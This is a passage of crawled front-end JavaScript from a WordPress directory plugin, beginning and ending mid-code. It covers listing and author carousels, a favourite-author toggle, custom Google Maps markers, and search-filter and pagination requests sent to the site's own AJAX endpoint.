			jQuery('.dtdr-listings-author-container.swiper-container').each(function() {

				var $swiperItem = jQuery(this);
				var swiperUniqueId = 'swiperuniqueid-'+swiperInchargeIterator;

				$swiperItem.attr('id', swiperUniqueId);

				// Get swiper options

				var slidesperview = parseInt($swiperItem.attr('data-carouselslidesperview'), 10);
				var loopmode = true;
				var mousewheelcontrol = true;

				var pagination_class = '';
				var pagination_type = '';

				var pagination = ($swiperItem.attr('data-carouselpagination') != '') ? $swiperItem.attr('data-carouselpagination') : 'bullets';

				if(pagination == 'bullets') {
					var pagination_class = $swiperItem.find('.dtdr-swiper-bullet-pagination');
					var pagination_type = 'bullets';
				}

				var spacebetween = parseInt($swiperItem.attr('data-carouselspacebetween'), 10);
				if(spacebetween) {
					spacebetween = spacebetween;
				} else {
					spacebetween = 0;
				}

				// Generate swiper
				swiperGalleryIncharge[swiperUniqueId] = new Swiper($swiperItem, {

					initialSlide: 0,
					simulateTouch: true,
					roundLengths: true,
					keyboardControl: true,
					paginationClickable: true,
					autoHeight: true,
					spaceBetween: spacebetween,

					grabCursor: true,
					slidesPerView: slidesperview,
					loop:loopmode,
					mousewheel: mousewheelcontrol,
					direction: 'horizontal',

					pagination: {
						el: pagination_class,
						type: pagination_type,
						clickable: true,
					},

				});

				if(pagination == 'arrows') {

					$swiperItem.find('.dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-prev').on('click', function(e) {
						var swiperUniqueId = $swiperItem.attr('id');
						swiperGalleryIncharge[swiperUniqueId].slidePrev();
						e.preventDefault();
					});

					$swiperItem.find('.dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-next').on('click', function(e) {
						var swiperUniqueId = $swiperItem.attr('id');
						swiperGalleryIncharge[swiperUniqueId].slideNext();
						e.preventDefault();
					});

				}

				swiperInchargeIterator++;

			});


		// Add to favourite author

			jQuery( 'body' ).delegate( '.dtdr-listings-utils-favourite-author', 'click', function(e) {

				if(!jQuery(this).hasClass('dtdr-login-link')) {

					var this_item = jQuery(this);
					var author_id = this_item.attr('data-authorid');
					var user_id = this_item.attr('data-userid');

					if(jQuery(this).hasClass('addtofavourite')) {
						var favourite_label = 'addtofavourite';
					} else {
						var favourite_label = 'removefavourite';
					}

					jQuery.ajax({
						type: "POST",
						url: dtdrfrontendobject.ajaxurl,
						data:
						{
							action: 'dtdr_listing_favourite_author_marker',
							author_id: author_id,
							user_id: user_id,
						},
						beforeSend: function(){
							this_item.parents('.dtdr-listings-utils-favourite').prepend( '<span><i class="fa fa-spinner fa-spin"></i></span>' );
						},
						success: function (response) {
							if(favourite_label == 'addtofavourite') {
								this_item.html('<span class="fa fa-heart"></span>');
								this_item.removeClass('addtofavourite');
								this_item.addClass('removefavourite');
							} else {
								this_item.html('<span class="far fa-heart"></span>');
								this_item.removeClass('removefavourite');
								this_item.addClass('addtofavourite');
							}
						},
						complete: function(){
							this_item.parents('.dtdr-listings-utils-favourite').find("span:first").remove();
						}
					});

				}

				e.preventDefault();

			});

	}

};

jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectorySinglePageUsers.dtInit();
	}

});


( function( $ ) {

	"use strict";

	var dtDirectorySinglePageUsersJs = function($scope, $){
		dtDirectorySinglePageUsers.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sp-author.default', dtDirectorySinglePageUsersJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/map-overlay.js?ver=6.8.3
body_size: 708
content:
function dtDirectoryCustomMarker( latlng, map, args, infobox ) {
	this.latlng  = latlng;
	this.map     = map;
	this.args    = args
	this.infobox = infobox;
	this.setMap(map);
}

dtDirectoryCustomMarker.prototype = new google.maps.OverlayView();

dtDirectoryCustomMarker.prototype.draw = function() {

	var self = this,
		div  = self.div;

	if (!div) {

		div = self.div = document.createElement('div');
		if(self.args.listingid == undefined) {
			div.id = 'dtdr-user';
		} else {
			div.id = 'dtdr-'+self.args.listingid;
		}

		div.className = 'dtdr-marker-container';
		div.style.position = 'absolute';
		div.style.cursor = 'pointer';
		div.style.zIndex = 10;

		// Marker
        if(self.args.map_icon != undefined) {

	        var maskimg = document.createElement('div');
			maskimg.className = 'dtdr-marker-image';

			maskimg.style.webkitMaskImage = 'url('+self.args.map_icon+')';
	        div.appendChild(maskimg);

	    }


	    // Additional detail along with marker
        if(self.args.additional_info_type == 'categoryimage') {

	        var addinfo = document.createElement('div');
			addinfo.className = 'dtdr-marker-addition-info dtdr-marker-addition-info-'+self.args.additional_info_type;
			addinfo.style.backgroundColor = self.args.category_background_color;

			if(self.args.additional_info != '') {

		        var addinfodiv = document.createElement('div');
				addinfodiv.className = 'dtdr-marker-addition-info-categoryimage-inner';
				addinfodiv.style.webkitMaskImage  = 'url("'+self.args.additional_info+'")';
				addinfodiv.style.backgroundColor = self.args.category_color;
				addinfo.appendChild(addinfodiv);

			}

			div.appendChild(addinfo);

        } else if(self.args.additional_info_type == 'categoryicon') {

	        var addinfo = document.createElement('div');
			addinfo.className = 'dtdr-marker-addition-info dtdr-marker-addition-info-'+self.args.additional_info_type;

			if(self.args.additional_info != '') {

		        var addinfospan = document.createElement('span');
				addinfospan.className = self.args.additional_info;
				addinfospan.style.color = self.args.category_color;
				addinfospan.style.backgroundColor = self.args.category_background_color;
				addinfo.appendChild(addinfospan);

			}

	        div.appendChild(addinfo);

        } else if(self.args.additional_info_type == 'totalviews' || self.args.additional_info_type == 'averageratings' || self.args.additional_info_type == 'distance') {

			if(self.args.additional_info != '') {

		        var addinfo = document.createElement('div');
				addinfo.className = 'dtdr-marker-addition-info dtdr-marker-addition-info-'+self.args.additional_info_type;

				var newContent = document.createTextNode(self.args.additional_info);

				addinfo.appendChild(newContent);

		        div.appendChild(addinfo);

			}

        }


        // Marker Info Box
		google.maps.event.addDomListener(div, 'click', function(event) {

			event.preventDefault();
			google.maps.event.trigger(self, 'click');

			jQuery('div.dtdr-marker-info-box').removeClass('show');

			if(self.args.info_content != undefined) {

				self.infobox.setContent(self.args.info_content);
				self.infobox.setPosition(self.latlng);
				self.infobox.open(self.map);
				setTimeout(function(){
					self.infobox.setOptions({
						boxClass: 'dtdr-marker-info-box show',
					});
				}, 10);

			}

		});

		var panes = this.getPanes();
		panes.overlayImage.appendChild(div);

		var point = this.getProjection().fromLatLngToDivPixel(this.latlng);

		if (point) {
			div.style.left = point.x + 'px';
			div.style.top = point.y + 'px';
		}

		this.div = div;
	}

	var point = this.getProjection().fromLatLngToDivPixel(this.latlng);
	if (point) {
		div.style.left = point.x + 'px';
		div.style.top = point.y + 'px';
	}

};

dtDirectoryCustomMarker.prototype.remove = function() {
	if (this.div) {
		this.div.parentNode.removeChild(this.div);
		this.div = null;
	}
};

dtDirectoryCustomMarker.prototype.getPosition = function() {
	return this.latlng;
};

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/frontend.js?ver=6.8.3
body_size: 7901
content:
var dtDirectoryFrontendUtils = {

	dtDirectoryListingsListingIsotope : function() {

	    jQuery('.dtdr-listings-item-apply-isotope .dtdr-listings-item-container').each(function() {

	    	var this_item = jQuery(this);

	        this_item.isotope({
				itemSelector: '.dtdr-column',
				percentPosition: true,
				masonry: {
					columnWidth: '.grid-sizer'
				}
	        });

			window.setTimeout(function(){
				this_item.isotope();
			}, 1400);

	    });

	    jQuery('.dtdr-listings-item-apply-isotope .dtdr-listings-item-isotope-filter').each(function() {

	    	var isotope_filter = jQuery(this);

			isotope_filter.find('a').on('click', function() {

				isotope_filter.find('a').removeClass('active-sort');
				var selector = jQuery(this).attr('data-filter');
				jQuery(this).addClass('active-sort');

				jQuery(this).parents('.dtdr-listings-item-apply-isotope').find('.dtdr-listings-item-container').isotope({ filter: selector, masonry: {  }, animationEngine : 'jquery' });

				return false;

			});

	    });


	},

	dtDirectoryListingCarousel : function(output_container) {

		var swiperGalleryListing = [];
		var swiperGalleryListingOptions = [];
		var swiperListingIterator = 1;

		output_container.find('.dtdr-listings-container').each(function() {

			var $swiperItem = jQuery(this);
			var swiperUniqueId = 'swiperuniqueid-'+swiperListingIterator;
			swiperGalleryListingOptions[swiperUniqueId] = [];
			$swiperItem.attr('id', swiperUniqueId);

			// Get swiper options
			var effect = output_container.attr('data-carouseleffect');

			var autoplay = parseInt(output_container.attr('data-carouselautoplay'), 10);
			var autoplay_enable = false;
			if(autoplay > 0) {
				autoplay_enable = true;
				swiperGalleryListingOptions[swiperUniqueId]['autoplay'] = autoplay;
			} else {
				swiperGalleryListingOptions[swiperUniqueId]['autoplay'] = 0;
			}

			var slidesperview = parseInt(output_container.attr('data-carouselslidesperview'), 10);
			var loopmode = (output_container.attr('data-carouselloopmode') == 'true') ? true : false;
			var mousewheelcontrol = (output_container.attr('data-carouselmousewheelcontrol') == 'true') ? true : false;

			var pagination_class = '';
			var pagination_type = '';

			if(output_container.attr('data-carouselbulletpagination') == 'true') {
				var pagination_class = output_container.find('.dtdr-swiper-bullet-pagination');
				var pagination_type = 'bullets';
			}

			var spacebetween = parseInt(output_container.attr('data-carouselspacebetween'), 10);
			if(spacebetween) {
				spacebetween = spacebetween;
			} else {
				spacebetween = 0;
			}

			if(slidesperview == 1) {
				var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 1;
			} else if(slidesperview == 2) {
				var breakpoint_slides_1 = 2; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			} else if(slidesperview == 3) {
				var breakpoint_slides_1 = 3; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			} else if(slidesperview >= 4) {
				var breakpoint_slides_1 = 4; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			}

			// Generate swiper
		    swiperGalleryListing[swiperUniqueId] = new Swiper($swiperItem, {

     			initialSlide: 0,
                simulateTouch: true,
                roundLengths: true,
                spaceBetween: spacebetween,
                keyboardControl: true,
                paginationClickable: true,
                autoHeight: true,

                grabCursor: true,
                autoplay: {
                			enabled: autoplay_enable,
						    delay: autoplay,
						},
                slidesPerView: slidesperview,
                loop:loopmode,
                mousewheel: mousewheelcontrol,

				pagination: {
					el: pagination_class,
					type: pagination_type,
					clickable: true,
					renderFraction: function (currentClass, totalClass) {
						return '<span class="' + currentClass + '"></span>' +
								'<span class="dtdr-separator"></span>' +
								'<span class="' + totalClass + '"></span>';
					}
				},

                effect: effect,
				coverflowEffect: {
					slideShadows: false,
					rotate: 0,
					stretch: 0,
					depth: 200,
					modifier: 1,
				},
		        cubeEffect: {
		        	slideShadows: true,
		            shadow: true,
		            shadowOffset: 20,
		            shadowScale: 0.94
		        },

		        breakpoints: {
		            0: {
		                slidesPerView: breakpoint_slides_4,
		            },
		            768: {
		                slidesPerView: breakpoint_slides_3,
		            },
		            1025: {
		                slidesPerView: breakpoint_slides_2,
		            },
		            1280: {
		                slidesPerView: breakpoint_slides_1,
		            }
		        },

		    });

		    if(output_container.attr('data-carouselarrowpagination') == 'true') {

			    output_container.find('.dtdr-swiper-pagination-holder .dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-prev').on('click', function(e) {
					var swiperUniqueId = $swiperItem.attr('id');
			        swiperGalleryListing[swiperUniqueId].slidePrev();
			        if(swiperGalleryListingOptions[swiperUniqueId]['autoplay'] > 0) {
			        	swiperGalleryListing[swiperUniqueId].autoplay.start();
			        }
			        e.preventDefault();
			    });

			    output_container.find('.dtdr-swiper-pagination-holder .dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-next').on('click', function(e) {
			    	var swiperUniqueId = $swiperItem.attr('id');
			        swiperGalleryListing[swiperUniqueId].slideNext();
			        if(swiperGalleryListingOptions[swiperUniqueId]['autoplay'] > 0 ) {
			        	swiperGalleryListing[swiperUniqueId].autoplay.start();
			        }
			        e.preventDefault();
			    });

			}

		    swiperListingIterator++;

		});

	},

	dtDirectoryFilterOptions : function() {

		// Keyword
		var keyword = jQuery('.dtdr-sf-keyword').val();

    	// Location
		var user_latitude = jQuery('.dtdr-sf-location-latitude').val();
		var user_longitude = jQuery('.dtdr-sf-location-longitude').val();

		var radius = radius_unit = '';
		if(user_latitude != '' && user_latitude != '') {
			if(jQuery('.dtdr-sf-radius').length > 0 && jQuery('.dtdr-sf-radius-unit').length > 0) {
				var radius      = jQuery('.dtdr-sf-radius').val();
				var radius_unit = jQuery('.dtdr-sf-radius-unit').val();
			} else if(jQuery('.dtdr-sf-location-max-radius').length > 0 && jQuery('.dtdr-sf-location-radius-unit').length > 0) {
				var radius      = jQuery('.dtdr-sf-location-max-radius').val();
				var radius_unit = jQuery('.dtdr-sf-location-radius-unit').val();
			}
		}


		// Categories
		var categories = jQuery('.dtdr-sf-categories option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(categories.length === 0) {
			var categories = jQuery('.dtdr-sf-categories:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Tags
		var tags = jQuery('.dtdr-sf-tags option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(tags.length === 0) {
			var tags = jQuery('.dtdr-sf-tags:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Cities
		var cities = jQuery('.dtdr-sf-cities option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(cities.length === 0) {
			var cities = jQuery('.dtdr-sf-cities:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Neighborhood
		var neighborhood = jQuery('.dtdr-sf-neighborhood option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(neighborhood.length === 0) {
			var neighborhood = jQuery('.dtdr-sf-neighborhood:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Counties / States
		var countystate = jQuery('.dtdr-sf-countystate option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(countystate.length === 0) {
			var countystate = jQuery('.dtdr-sf-countystate:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Countries
		var countries = jQuery('.dtdr-sf-countries option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(countries.length === 0) {
			var countries = jQuery('.dtdr-sf-countries:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Contract Types
		var ctype = jQuery('.dtdr-sf-ctype option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(ctype.length === 0) {
			var ctype = jQuery('.dtdr-sf-ctype:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Start Date
		var startdate = jQuery('.dtdr-sf-startdate').val();

		// Price Range
		var pricerange_start = jQuery('.dtdr-sf-pricerange-start').val();
		var pricerange_end = jQuery('.dtdr-sf-pricerange-end').val();

		// Features
		var features_query = {};
		var features_total_query = 0;
		jQuery('.dtdr-sf-features-field-holder').each(function () {

			var field_type = jQuery(this).find('.dtdr-sf-features-field-type').val();

			var tab_id = jQuery(this).find('.dtdr-sf-features-tab-id').val();

			var features_item_data = {};

			features_item_data['field_type'] = field_type;

			if(field_type == 'dropdown' || field_type == 'list') {

				var item_values = jQuery(this).find('.dtdr-sf-features option:selected').map(function(){
					if(this.value != '') {
						return this.value;
					}
				}).get();
				if(item_values.length === 0) {
					var item_values = jQuery(this).find('.dtdr-sf-features:checked').map(function(){
						if(this.value != '') {
							return this.value;
						}
					}).get();
				}

				features_item_data['item_values'] = item_values;

				if(item_values.length != 0) {
					features_total_query = features_total_query + 1;
				}

			} else if(field_type == 'range') {

				var start = jQuery(this).find('.dtdr-sf-features-start').val();
				var end = jQuery(this).find('.dtdr-sf-features-end').val();

				features_item_data['start'] = start;
				features_item_data['end'] = end;

				features_total_query = features_total_query + 1;

			}

			features_query[tab_id] = features_item_data;

		});


		// Sellers
		var sellers = jQuery('.dtdr-sf-sellers option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(sellers.length === 0) {
			var sellers = jQuery('.dtdr-sf-sellers:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Incharges
		var incharges = jQuery('.dtdr-sf-incharges option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(incharges.length === 0) {
			var incharges = jQuery('.dtdr-sf-incharges:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}


		// Order By
		var orderby = jQuery('.dtdr-sf-orderby option:selected').val();
		if(orderby === undefined) {
			var orderby = jQuery('.dtdr-sf-orderby-list a.active').attr('data-itemvalue');
		}

		// MLS Number
		var mls_number = jQuery('.dtdr-sf-mls-number').val();

		// Others
		var others = jQuery('.dtdr-sf-others-list-item.active').map(function(){
			if(jQuery(this).attr('data-itemvalue') != '') {
				return jQuery(this).attr('data-itemvalue');
			}
		}).get();


		// Radius

		if(jQuery.inArray( 'nearby', others ) > -1) {

			if((radius == '' && radius_unit == '') || (radius == undefined && radius_unit == undefined)) {
				var radius = jQuery('.dtdr-sf-location-max-radius').val();
				var radius_unit = jQuery('.dtdr-sf-location-radius-unit').val();
			}

			if(radius == undefined && radius_unit == undefined) {
				var radius = 100;
				var radius_unit = 'km';
			}

		}

		var use_radius = '';
		if((radius != '' && radius_unit != '') && (radius != undefined && radius_unit != undefined)) {
			var use_radius = 'true';
		}


		// Create array
		var filter_data = {};
		filter_data['keyword']              = keyword;
		filter_data['user_latitude']        = user_latitude;
		filter_data['user_longitude']       = user_longitude;
		filter_data['use_radius']           = use_radius;
		filter_data['radius']               = radius;
		filter_data['radius_unit']          = radius_unit;
		filter_data['categories']           = categories;
		filter_data['tags']                 = tags;
		filter_data['cities']               = cities;
		filter_data['neighborhood']         = neighborhood;
		filter_data['countystate']          = countystate;
		filter_data['countries']            = countries;
		filter_data['ctype']                = ctype;
		filter_data['startdate']            = startdate;
		filter_data['pricerange_start']     = pricerange_start;
		filter_data['pricerange_end']       = pricerange_end;
		filter_data['features_query']       = features_query;
		filter_data['features_total_query'] = features_total_query;
		filter_data['sellers']              = sellers;
		filter_data['incharges']            = incharges;
		filter_data['orderby']              = orderby;
		filter_data['mls_number']           = mls_number;
		filter_data['others']               = others;

		return filter_data;

	},

	dtDirectoryLoadDataOutput : function(output_container) {

		var load_data = load_map = 'false';

		if(output_container == undefined) {

			var output_container = map_output_container = '';
			if(jQuery('.dtdr-listing-output-data-container.dtdr-search-list-items').length) {
				var output_container = jQuery('.dtdr-listing-output-data-container.dtdr-search-list-items');
				load_data = 'true';
			}

			if(jQuery('.dtdr-listing-output-map-container.dtdr-search-list-items').length) {
				var map_output_container = jQuery('.dtdr-listing-output-map-container.dtdr-search-list-items');
				load_map = 'true';
			}

			if(load_data == 'false' && load_map == 'false') {
				alert(dtdrfrontendobject.outputDivAlert);
				return;
			}

		} else {

			if(output_container.hasClass('dtdr-listing-output-data-container')) {
				load_data = 'true';
			} else if(output_container.hasClass('dtdr-listing-output-map-container')) {
				var map_output_container = output_container;
				output_container = '';
				load_map = 'true';
			}

		}

		if(load_data == 'true') {
			var parent_item = output_container;
		} else if(load_map == 'true') {
			var parent_item = map_output_container;
		}

		// Default options

		var enable_carousel = keyword = user_latitude = user_longitude = use_radius = radius = radius_unit = list_items = categories = tags = cities = neighborhood = countystate = countries = ctype = startdate = pricerange_start = pricerange_end = features_query = features_total_query = sellers = incharges = orderby = mls_number = others = '';

		var type = gallery = post_per_page = columns = apply_isotope = excerpt_length = features_image_or_icon = features_include = no_of_cat_to_display = apply_equal_height = '';

		var isotope_filter = apply_child_of = featured_items = custom_options = '';

		if(load_data == 'true') {

			type                   = output_container.find('.dtdr-listing-output-data-holder').attr('data-type');
			gallery                = output_container.find('.dtdr-listing-output-data-holder').attr('data-gallery');
			post_per_page          = output_container.find('.dtdr-listing-output-data-holder').attr('data-postperpage');
			columns                = output_container.find('.dtdr-listing-output-data-holder').attr('data-columns');
			apply_isotope          = output_container.find('.dtdr-listing-output-data-holder').attr('data-applyisotope');
			excerpt_length         = output_container.find('.dtdr-listing-output-data-holder').attr('data-excerptlength');
			features_image_or_icon = output_container.find('.dtdr-listing-output-data-holder').attr('data-featuresimageoricon');
			features_include       = output_container.find('.dtdr-listing-output-data-holder').attr('data-featuresinclude');
			no_of_cat_to_display   = output_container.find('.dtdr-listing-output-data-holder').attr('data-noofcattodisplay');
			apply_equal_height     = output_container.find('.dtdr-listing-output-data-holder').attr('data-applyequalheight');

			isotope_filter         = output_container.find('.dtdr-listing-output-data-holder').attr('data-isotopefilter');
			apply_child_of         = output_container.find('.dtdr-listing-output-data-holder').attr('data-applychildof');
			featured_items         = output_container.find('.dtdr-listing-output-data-holder').attr('data-featureditems');
			custom_options         = output_container.find('.dtdr-listing-output-data-holder').attr('data-customoptions');

		}

		// Direct item listings

		if((load_data == 'true' && output_container.hasClass('dtdr-direct-list-items')) || (load_map == 'true' && map_output_container.hasClass('dtdr-direct-list-items'))) {

			var item_type = output_holder_type = '';
			if(load_data == 'true') {
				item_type = 'data';
				output_holder_type = output_container;
			} else if(load_map == 'true') {
				item_type = 'map';
				output_holder_type = map_output_container;
			}

			// Filters

			var list_item_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-listitemids');
			if(list_item_ids != undefined && list_item_ids != '') {
				list_items = list_item_ids.split(',');
			}

			var category_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-categoryids');
			if(category_ids != undefined && category_ids != '') {
				categories = category_ids.split(',');
			}

			var cities_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-citiesids');
			if(cities_ids != undefined && cities_ids != '') {
				cities = cities_ids.split(',');
			}

			var neighborhoods_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-neighborhoodsids');
			if(neighborhoods_ids != undefined && neighborhoods_ids != '') {
				neighborhood = neighborhoods_ids.split(',');
			}

			var countiesstates_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-countiesstatesids');
			if(countiesstates_ids != undefined && countiesstates_ids != '') {
				countystate = countiesstates_ids.split(',');
			}

			var contracttypes_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-contracttypesids');
			if(contracttypes_ids != undefined && contracttypes_ids != '') {
				ctype = contracttypes_ids.split(',');
			}

			var tag_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-tagids');
			if(tag_ids != undefined && tag_ids != '') {
				tags = tag_ids.split(',');
			}

			var country_id = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-countryid');
			if(country_id != undefined && country_id != '') {
				countries = country_id.split(',');
			}

			var seller_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-sellerids');
			if(seller_ids != undefined && seller_ids != '') {
				sellers = seller_ids.split(',');
			}

			var incharge_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-inchargeids');
			if(incharge_ids != undefined && incharge_ids != '') {
				incharges = incharge_ids.split(',');
			}

			// Carousel

			var enable_carousel = output_holder_type.attr('data-enablecarousel');


		} else {

			// Filter options

			var filter_data      = dtDirectoryFrontendUtils.dtDirectoryFilterOptions();
			keyword              = filter_data.keyword;
			user_latitude        = filter_data.user_latitude;
			user_longitude       = filter_data.user_longitude;
			use_radius           = filter_data.use_radius;
			radius               = filter_data.radius;
			radius_unit          = filter_data.radius_unit;
			categories           = filter_data.categories;
			tags                 = filter_data.tags;
			cities               = filter_data.cities;
			neighborhood         = filter_data.neighborhood;
			countystate          = filter_data.countystate;
			countries            = filter_data.countries;
			ctype                = filter_data.ctype;
			startdate            = filter_data.startdate;
			pricerange_start     = filter_data.pricerange_start;
			pricerange_end       = filter_data.pricerange_end;
			features_query       = filter_data.features_query;
			features_total_query = filter_data.features_total_query;
			sellers              = filter_data.sellers;
			incharges            = filter_data.incharges;
			orderby              = filter_data.orderby;
			mls_number           = filter_data.mls_number;
			others               = filter_data.others;

			// Filter Option in Output Data Container
			if(categories == '') {
				if(load_data == 'true') {
					var category_ids = output_container.find('.dtdr-listing-output-data-holder').attr('data-categoryids');
				} else if(load_map == 'true') {
					var category_ids = map_output_container.find('.dtdr-listing-output-map-holder').attr('data-categoryids');
				}
				if(category_ids != undefined && category_ids != '') {
					categories = category_ids.split(',');
				}
			}

		}

		var data_apply_isotope = apply_isotope;
		var data_load_map      = load_map;

		jQuery.ajax({
			type: "POST",
			url: dtdrfrontendobject.ajaxurl,
			dataType: "JSON",
			data:
			{
				action                : 'dtdr_generate_load_search_data_ouput',
				current_page          : 1,
				offset                : 0,
				type                  : type,
				gallery               : gallery,
				post_per_page         : post_per_page,
				columns               : columns,
				apply_isotope         : apply_isotope,
				isotope_filter        : isotope_filter,
				apply_child_of        : apply_child_of,
				featured_items        : featured_items,
				excerpt_length        : excerpt_length,
				features_image_or_icon: features_image_or_icon,
				features_include      : features_include,
				no_of_cat_to_display  : no_of_cat_to_display,
				apply_equal_height    : apply_equal_height,

				custom_options        : custom_options,

				keyword               : keyword,
				user_latitude         : user_latitude,
				user_longitude        : user_longitude,
				use_radius            : use_radius,
				radius                : radius,
				radius_unit           : radius_unit,
				list_items            : list_items,
				categories            : categories,
				tags                  : tags,
				cities                : cities,
				neighborhood          : neighborhood,
				countystate           : countystate,
				countries             : countries,
				ctype                 : ctype,
				startdate             : startdate,
				pricerange_start      : pricerange_start,
				pricerange_end        : pricerange_end,
				features_query        : features_query,
				features_total_query  : features_total_query,
				sellers               : sellers,
				incharges             : incharges,
				orderby               : orderby,
				mls_number            : mls_number,
				others                : others,

				enable_carousel       : enable_carousel,
				load_data             : load_data,
				load_map              : load_map
			},
			beforeSend: function(){
				dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(parent_item);
			},
			success: function (response) {

				// Load data
				if(load_data == 'true') {

					output_container.find('.dtdr-listing-output-data-holder').html(response.data);

					if(data_apply_isotope == 'true') {
						// Isotope
						dtDirectoryFrontendUtils.dtDirectoryListingsListingIsotope();
					} else if(enable_carousel == 'true') {
						// Carousel
						dtDirectoryFrontendUtils.dtDirectoryListingCarousel(output_container);
					} else if(apply_equal_height == 'true') {
						//Equal Height
						output_container.find('.dtdr-listings-item-wrapper').matchHeight({ property:"min-height" });
					}

					setTimeout(function(){
						dtDirectoryFrontendUtils.dtDirectoryListingImageSwiperGallery();
						if(jQuery.fn.niceScroll !== undefined) {
							jQuery('.dtdr-content-scroll').getNiceScroll().resize();
						}
					},1000);

				}

				// Load map
				if(data_load_map == 'true' && map_output_container != undefined) {
					dtDirectoryFrontendLocationUtils.dtDirectoryLoadMapOutput(response.dataids, map_output_container);
				}

			},
			complete: function(){
				dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(parent_item);
			}
		});


	},

	dtDirectoryAjaxPagination : function() {

		jQuery( 'body' ).delegate( '.dtdr-listing-pagination a', 'click', function(e) {

			var this_item = jQuery(this);

			var listing_options = this_item.parents('.dtdr-pagination').attr('data-listing-options');
			listing_options = jQuery.parseJSON(listing_options);

			// Pagination Data
			if(this_item.parent().hasClass('prev-post')) {
				current_page = parseInt(this_item.attr('data-currentpage'), 10)-1;
			} else if(this_item.parent().hasClass('next-post')) {
				current_page = parseInt(this_item.attr('data-currentpage'), 10)+1;
			} else {
				current_page = this_item.text();
			}

			var post_per_page = listing_options['post_per_page'];

			if(current_page == 1) {
				var offset = 0;
			} else if(current_page > 1) {
				var offset = ((current_page-1)*post_per_page);
			}

			var function_call      = this_item.parents('.dtdr-pagination').attr('data-functioncall');
			var output_div         = this_item.parents('.dtdr-pagination').attr('data-outputdiv');

			var apply_isotope      = listing_options['apply_isotope'];
			var enable_carousel    = listing_options['enable_carousel'];
			var loader             = listing_options['loader'];
			var loader_parent      = listing_options['loader_parent'];
			var apply_equal_height = listing_options['apply_equal_height'];
			var parent_item        = this_item.parents(loader_parent);

			var default_options =
			{
				action       : function_call,
				current_page : current_page,
				offset       : offset
			};

			var list_items = categories = cities = neighborhood = countystate = ctype = tags = countries = sellers = incharges = '';
			var keyword = user_latitude = user_longitude = use_radius = radius = radius_unit = startdate = pricerange_start = pricerange_end = features_query = features_total_query = orderby = mls_number = others = '';


			if(this_item.parents().hasClass('dtdr-direct-list-items')) {

				var item_type = '';
				var map_output_container = '';
				if(this_item.parents('.dtdr-direct-list-items').hasClass('dtdr-listing-output-data-container')) {
					var output_container = this_item.parents('.dtdr-direct-list-items');
					item_type = 'data';
				} else if(this_item.parents('.dtdr-direct-list-items').hasClass('dtdr-listing-output-map-container')) {
					var map_output_container = this_item.parents('.dtdr-direct-list-items');
					item_type = 'map';
				}

				// Filters

				var list_item_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-listitemids');
				if(list_item_ids != undefined && list_item_ids != '') {
					list_items = list_item_ids.split(',');
				}

				var category_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-categoryids');
				if(category_ids != undefined && category_ids != '') {
					categories = category_ids.split(',');
				}

				var cities_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-citiesids');
				if(cities_ids != undefined && cities_ids != '') {
					cities = cities_ids.split(',');
				}

				var neighborhoods_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-neighborhoodsids');
				if(neighborhoods_ids != undefined && neighborhoods_ids != '') {
